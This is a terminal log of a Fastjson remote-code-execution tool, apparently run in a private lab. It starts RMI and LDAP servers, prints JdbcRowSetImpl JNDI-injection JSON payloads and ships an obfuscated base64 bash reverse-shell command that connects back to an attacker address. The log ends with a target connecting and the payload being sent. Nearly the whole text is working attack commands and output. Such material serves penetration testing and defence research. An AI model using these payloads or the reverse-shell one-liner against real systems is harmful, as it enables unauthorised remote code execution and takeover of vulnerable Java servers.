 D:\...\fastjson\fastjson_rce_too
PowerShell 7.3.5
A new PowerShell stable release is available: v7.4.1
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.4.1
Loading personal and system profiles took 639ms.
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [16:39]
❯ java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.79.1 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Lj
c5LjEzOC8xOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":tr
ue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [16:40]
❯ java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.79.1 9999  "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4
Ljc5LjEzOC8xOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":t
rue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:9999
[*] Send LDAP reference result for Object redirecting to http://192.168.79.1:9999/Object.class
[*] Have connection from /192.168.79.128:39626 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [16:41]
❯